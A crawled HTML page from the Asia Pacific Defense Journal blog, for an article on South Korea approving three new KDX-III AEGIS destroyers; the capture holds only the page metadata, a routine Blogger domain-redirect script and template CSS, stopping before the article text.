

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html
body_size: 58537
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.asiapacificdefensejournal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.asiapacificdefensejournal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Asia Pacific Defense Journal - RSS" href="https://www.asiapacificdefensejournal.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.blogger.com/feeds/2794375215802721658/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.asiapacificdefensejournal.com/feeds/2781654155667957087/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s640/received_841941976161227.jpeg' rel='image_src'/>
<meta content='https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html' property='og:url'/>
<meta content='South Korea approves construction of 3 new KDX-III AEGIS destroyers ' property='og:title'/>
<meta content='  The ROKN KDX-III destroyer ROKS Sejong the Great (DDG-991). Photo c/o US Navy.      The South Korean Defense Acquisition Program Administr...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/w1200-h630-p-k-no-nu/received_841941976161227.jpeg' property='og:image'/>
<title>
South Korea approves construction of 3 new KDX-III AEGIS destroyers  - Asia Pacific Defense Journal
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='South Korea approves construction of 3 new KDX-III AEGIS destroyers ' property='og:title'/>
<meta content='https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s640/received_841941976161227.jpeg' property='og:image'/>
<meta content='Asia Pacific Defense Journal' property='og:site_name'/>
<meta content='https://www.asiapacificdefensejournal.com/' name='twitter:domain'/>
<meta content='South Korea approves construction of 3 new KDX-III AEGIS destroyers ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s640/received_841941976161227.jpeg' name='twitter:image'/>
<meta content='South Korea approves construction of 3 new KDX-III AEGIS destroyers ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#FFFF00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#FFFF00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #FFFF00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#FFFF00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#FFFF00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #FFFF00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#FFFF00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#FFFF00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiobpH1zh3cXcZFHq_O6EbDP3K_FgVHgIFmYfBFF-1lnOnWV3TPHo7Cvwk6Zutkihh83gRtH4b6dsRmT6Epw64KjbYp6rvxvpGuwU6S0b5lgvv1phYc2dxXoU8rAJaaeMeuHTTZPRdrnXcN/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#FFFF00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#FFFF00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#FFFF00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#FFFF00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#FFFF00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#FFFF00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
